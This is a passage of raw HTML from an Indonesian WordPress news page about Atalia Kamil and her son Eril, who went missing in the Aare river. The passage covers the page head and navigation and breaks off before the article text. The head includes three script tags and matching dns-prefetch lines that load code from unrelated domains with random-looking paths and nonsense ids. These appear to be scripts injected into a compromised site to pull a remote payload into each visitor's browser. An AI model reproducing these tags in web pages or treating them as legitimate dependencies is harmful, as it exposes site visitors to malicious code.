

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/
body_size: 17663
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril" />
	<meta property="og:description" content="beritain.id &#8211; Delapan hari sudah, pencarian Emmeril Kahn Mumtadz yang hilang terbawa arus Sungai Aare..." />
	<meta property="og:url" content="https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-02T13:17:19+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/06/Screenshot_20220602-2002142.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="843" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#article","isPartOf":{"@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril","datePublished":"2022-06-02T13:17:19+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/"},"wordCount":224,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/Screenshot_20220602-2002142.png","keywords":["anak ridwan kamil hilang sungai aare","atalia praratya","sungai aare"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/","url":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/","name":"Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#primaryimage"},"image":{"@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/Screenshot_20220602-2002142.png","datePublished":"2022-06-02T13:17:19+00:00","breadcrumb":{"@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/06/Screenshot_20220602-2002142.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/06/Screenshot_20220602-2002142.png","width":1080,"height":843},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril Umpan Komentar" href="https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fpulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fpulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="925365d116749ccfd0ea6550-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="925365d116749ccfd0ea6550-text/javascript"></script>
<script id="google_gtagjs-js-after" type="925365d116749ccfd0ea6550-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/2299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=2299' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="925365d116749ccfd0ea6550-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-2299 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Selasa, 20 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
